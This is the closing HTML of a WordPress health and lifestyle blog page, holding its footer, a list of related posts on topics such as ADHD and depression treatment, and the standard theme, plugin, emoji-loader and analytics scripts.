						        <a class="p-flink" href="https://leoniesblog.com/adhd-in-adults-treatment-that-can-transform-daily-life/" title="ADHD in Adults Treatment That Can Transform Daily Life">
            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2026/01/caucasian-female-psychologist-sits-armchair-consults-teenage-girl-armchair-office_208700-3632-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="adhd symptoms adults" decoding="async" /></span>
        </a>
		                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h4 class="entry-title h6">        <a class="p-url" href="https://leoniesblog.com/adhd-in-adults-treatment-that-can-transform-daily-life/" rel="bookmark"
           title="ADHD in Adults Treatment That Can Transform Daily Life">ADHD in Adults Treatment That Can Transform Daily Life</a>
		</h4></div>
                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2026-01-14T09:02:30+00:00">January 14, 2026</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
						</div>
			</div>			</div>
			</div>					</div>
													<div class="footer-col-4 rb-p20-gutter">
						<div id="nav_menu-2" class="widget w-sidebar w-footer widget_nav_menu"><h2 class="widget-title h4">Quick Links</h2><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://leoniesblog.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://leoniesblog.com/contact-us/"><span>Contact Us</span></a></li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-205"><a rel="privacy-policy" href="https://leoniesblog.com/privacy-policy/"><span>Privacy Policy</span></a></li>
</ul></div></div>					</div>
							</div>
		</div>
	</div>
	<div class="footer-copyright footer-section">
		<div class="rbc-container">
			<div class="copyright-inner rb-p20-gutter">
									<p>© 2022 <a href="https://leoniesblog.com">Leonies Blog</a>. All Reserved Rights.                </p>
							</div>
		</div>
	</div>
        </footer>
        </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pixwell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":1,"url":"https://leoniesblog.com/depression-treatment-center-care-that-helps-you-heal/","name":"Depression Treatment Center Care That Helps You Heal","image":"https://leoniesblog.com/wp-content/uploads/2026/01/medium-shot-people-couple-s-therapy_23-2149220289.jpg"},{"@type":"ListItem","position":2,"url":"https://leoniesblog.com/adhd-in-adults-treatment-that-can-transform-daily-life/","name":"ADHD in Adults Treatment That Can Transform Daily Life","image":"https://leoniesblog.com/wp-content/uploads/2026/01/caucasian-female-psychologist-sits-armchair-consults-teenage-girl-armchair-office_208700-3632.jpg"},{"@type":"ListItem","position":3,"url":"https://leoniesblog.com/physical-medicine-a-natural-path-to-lasting-wellness/","name":"Physical Medicine: A Natural Path to Lasting Wellness","image":"https://leoniesblog.com/wp-content/uploads/2026/01/close-up-person-talking-with-doctor-about-vaccination.jpg"},{"@type":"ListItem","position":4,"url":"https://leoniesblog.com/how-yo1-health-resort-combines-luxury-with-holistic-care/","name":"How YO1 Health Resort Combines Luxury With Holistic Care","image":"https://leoniesblog.com/wp-content/uploads/2026/01/relaxed-brunette-getting-massage-chair_13339-100945-1.jpg"},{"@type":"ListItem","position":5,"url":"https://leoniesblog.com/indulge-in-the-ultimate-cruising-experience-with-our-luxury-cruiser-yachts/","name":"\u00a0Indulge in the Ultimate Cruising Experience with Our Luxury Cruiser Yachts","image":"https://leoniesblog.com/wp-content/uploads/2024/06/cruise-ship-ocean-sunset_916191-10738.jpg"},{"@type":"ListItem","position":6,"url":"https://leoniesblog.com/what-are-the-pitted-appearance-to-the-legs-skin-is-it-strawberry-legs/","name":"\u00a0What are the Pitted appearance to the legs skin, is it Strawberry Legs?","image":"https://leoniesblog.com/wp-content/uploads/2022/09/beautiful-young-woman-towel-sitting-floor-stroking-her-beauty-legs.jpg"},{"@type":"ListItem","position":7,"url":"https://leoniesblog.com/why-virtual-office-space-in-miami-is-the-smart-choice-for-your-business/","name":"\u00a0Why Virtual Office Space in Miami is the Smart Choice for Your Business","image":false},{"@type":"ListItem","position":8,"url":"https://leoniesblog.com/ackee-organic-product/","name":"10 Wellbeing Benefits of Ackee Organic product That You Ought to Be aware","image":"https://leoniesblog.com/wp-content/uploads/2023/04/front-view-little-sweet-cookies-with-different-fruits-brown-desk.jpg"}]}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://leoniesblog.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://leoniesblog.com/wp-content/plugins/pixwell-core/assets/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://leoniesblog.com/wp-content/plugins/pixwell-core/assets/rbcookie.min.js?ver=1.0.3" id="rbcookie-js"></script>
<script src="https://leoniesblog.com/wp-content/plugins/pixwell-core/assets/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="pixwell-core-script-js-extra">
var pixwellCoreParams = {"ajaxurl":"https://leoniesblog.com/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=pixwell-core-script-js-extra
</script>
<script src="https://leoniesblog.com/wp-content/plugins/pixwell-core/assets/core.js?ver=10.2" id="pixwell-core-script-js"></script>
<script type="module" src="https://leoniesblog.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://leoniesblog.com/wp-content/themes/pixwell/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://leoniesblog.com/wp-content/themes/pixwell/assets/js/owl.carousel.min.js?ver=1.8.1" id="owl-carousel-js"></script>
<script src="https://leoniesblog.com/wp-content/themes/pixwell/assets/js/rbsticky.min.js?ver=1.0" id="pixwell-sticky-js"></script>
<script src="https://leoniesblog.com/wp-content/themes/pixwell/assets/js/jquery.tipsy.min.js?ver=1.0" id="jquery-tipsy-js"></script>
<script src="https://leoniesblog.com/wp-content/themes/pixwell/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="pixwell-global-js-extra">
var pixwellParams = {"ajaxurl":"https://leoniesblog.com/wp-admin/admin-ajax.php"};
var themeSettings = ["{\"sliderPlay\":0,\"sliderSpeed\":5550,\"textNext\":\"NEXT\",\"textPrev\":\"PREV\",\"sliderDot\":1,\"sliderAnimation\":0,\"embedRes\":0}"];
//# sourceURL=pixwell-global-js-extra
</script>
<script src="https://leoniesblog.com/wp-content/themes/pixwell/assets/js/global.js?ver=10.2" id="pixwell-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://leoniesblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://leoniesblog.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ecb24a17dedf4f4fb7a958ab49247494","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-28 16:31:11 -->